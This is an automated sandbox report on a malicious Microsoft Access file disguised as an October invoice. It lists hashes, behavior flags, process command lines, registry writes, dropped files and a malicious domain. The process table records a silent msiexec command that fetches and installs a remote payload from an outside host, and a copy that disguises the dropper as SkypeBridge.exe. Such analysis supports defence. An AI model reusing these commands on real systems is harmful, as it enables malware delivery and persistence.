
| File name: | October_Invoiceb91a6edbc0ialmb3ce5ebc15abba7fe01fda93.accde |
| Full analysis: | https://app.any.run/tasks/5aa89b2a-79c7-47ed-a927-818dd44e5f4b |
| Verdict: | Malicious activity |
| Analysis date: | March 20, 2019, 20:37:45 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-msaccess |
| File info: | Microsoft Access Database |
| MD5: | C07D949757E439F713EB1DEEC95A4259 |
| SHA1: | 2E2A8891826F3B27F89D7BC974FF76536FE45C01 |
| SHA256: | 893957A20871E1F6E6EA6BF96C7BF5E0B79BB672404A025A99BE3E026A199034 |
| SSDEEP: | 768:plRLCFe+9BdQBrZ4oq03yfXwfksidQpcjEAZrsbVzoFrROlK0GLxt7kzR9/dw/d8:plpCArZ4vI0dN+z0lI6L34PSy |
MALICIOUS
Unusual execution from Microsoft Office
- MSACCESS.EXE (PID: 1848)
Uses Microsoft Installer as loader
- MSACCESS.EXE (PID: 1848)
Application was dropped or rewritten from another process
- IMPPticos.exe (PID: 2444)
- office.exe (PID: 3952)
SUSPICIOUS
Creates files in the user directory
- MSACCESS.EXE (PID: 1848)
- cmd.exe (PID: 1952)
Executable content was dropped or overwritten
- msiexec.exe (PID: 2504)
- expand.exe (PID: 1352)
- IMPPticos.exe (PID: 2444)
- cmd.exe (PID: 1952)
Starts CMD.EXE for commands execution
- IMPPticos.exe (PID: 2444)
- office.exe (PID: 3952)
INFO
Reads Microsoft Office registry keys
- MSACCESS.EXE (PID: 1848)
Writes to a desktop.ini file (may be used to cloak folders)
- msiexec.exe (PID: 2504)
Application launched itself
- msiexec.exe (PID: 2504)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .accdb | | | Microsoft Access 2007 Database (90.4) |
|---|---|---|
| .pi2 | | | DEGAS med-res bitmap (9.5) |
Total processes
44
Monitored processes
11
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 400 | "C:\Windows\System32\cmd.exe" /c, "C:\Users\admin\Documents\g3oubu4v66c1jeuam3k9woif2ui8wmred67.jpg" | C:\Windows\System32\cmd.exe | — | office.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1180 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1352 | "C:\Windows\System32\expand.exe" -R files.cab -F:* files | C:\Windows\System32\expand.exe | MsiExec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: LZ Expansion Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1848 | "C:\Program Files\Microsoft Office\Office14\MSACCESS.EXE" /NOSTARTUP "C:\Users\admin\AppData\Local\Temp\October_Invoiceb91a6edbc0ialmb3ce5ebc15abba7fe01fda93.accde" %2 %3 %4 %5 %6 %7 %8 %9 | C:\Program Files\Microsoft Office\Office14\MSACCESS.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Access Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1952 | "C:\Windows\System32\cmd.exe" /c copy "C:\Users\admin\AppData\Local\Temp\office.exe" "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Templates\SkypeBridge.exe" | C:\Windows\System32\cmd.exe | office.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2444 | "C:\Users\admin\AppData\Local\Temp\MW-a6837f0f-0629-4108-98b5-c77a733b7bca\files\IMPPticos.exe" | C:\Users\admin\AppData\Local\Temp\MW-a6837f0f-0629-4108-98b5-c77a733b7bca\files\IMPPticos.exe | MsiExec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows App Certification Kit Exit code: 0 Version: 10.0.17134.12 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2504 | C:\Windows\system32\msiexec.exe /V | C:\Windows\system32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2744 | C:\Windows\system32\MsiExec.exe -Embedding 2463FC07ADB99F53121727B6B76EAAEE | C:\Windows\system32\MsiExec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3640 | "C:\Windows\System32\msiexec.exe" /q /i https://jplymell.com/dmc/ImgFilePDF876356653680900897fXmfwICxiOWbsPLJpy.png | C:\Windows\System32\msiexec.exe | — | MSACCESS.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 1603 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3952 | "C:\Users\admin\AppData\Local\Temp\office.exe" | C:\Users\admin\AppData\Local\Temp\office.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows App Certification Kit Exit code: 0 Version: 10.0.17134.12 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
2 052
Read events
1 956
Write events
76
Delete events
20
Modification events
| (PID) Process: | (1848) MSACCESS.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Access\Resiliency\StartupItems |
| Operation: | write | Name: | 3>6 |
Value: 333E360038070000010000000000000000000000 | |||
| (PID) Process: | (1848) MSACCESS.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1848) MSACCESS.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1848) MSACCESS.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ACCESSFiles |
Value: 1316225027 | |||
| (PID) Process: | (1848) MSACCESS.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | AceFiles |
Value: 1316225026 | |||
| (PID) Process: | (1848) MSACCESS.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Access |
| Operation: | write | Name: | MTTT |
Value: 38070000B22F0FCF5CDFD40100000000 | |||
| (PID) Process: | (1848) MSACCESS.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LCCache\AccessParts\1033 |
| Operation: | delete value | Name: | NextUpdate |
Value: 6078E9659355D401 | |||
| (PID) Process: | (1848) MSACCESS.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Access\Resiliency\StartupItems |
| Operation: | delete value | Name: | 3>6 |
Value: 333E360038070000010000000000000000000000 | |||
| (PID) Process: | (1848) MSACCESS.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Access\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (1848) MSACCESS.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Access\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
Executable files
5
Suspicious files
2
Text files
26
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1848 | MSACCESS.EXE | C:\Users\admin\AppData\Local\Temp\CVR8A93.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2504 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\~DFD6A20C46560A925B.TMP | — | |
MD5:— | SHA256:— | |||
| 1352 | expand.exe | C:\Users\admin\AppData\Local\Temp\MW-a6837f0f-0629-4108-98b5-c77a733b7bca\files\$dpx$.tmp\b62d80a418195f4e8c4bcfc628c978a7.tmp | — | |
MD5:— | SHA256:— | |||
| 2504 | msiexec.exe | C:\Windows\Installer\MSIDB65.tmp | — | |
MD5:— | SHA256:— | |||
| 2504 | msiexec.exe | C:\Config.Msi\f97c4.rbs | — | |
MD5:— | SHA256:— | |||
| 2504 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\~DF50EA82FB68107410.TMP | — | |
MD5:— | SHA256:— | |||
| 1848 | MSACCESS.EXE | C:\Users\admin\AppData\Local\Temp\October_Invoiceb91a6edbc0ialmb3ce5ebc15abba7fe01fda93.laccdb | — | |
MD5:— | SHA256:— | |||
| 1848 | MSACCESS.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Access\System.ldb | — | |
MD5:— | SHA256:— | |||
| 1848 | MSACCESS.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Access\System.mdw | mdw | |
MD5:— | SHA256:— | |||
| 2504 | msiexec.exe | C:\Windows\Installer\MSI911B.tmp | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2504 | msiexec.exe | 109.226.63.237:443 | jplymell.com | Triple C Cloud Computing Ltd. | IL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
jplymell.com |
| malicious |
Threats
Process | Message |
|---|---|
MSACCESS.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Access\System.mdw |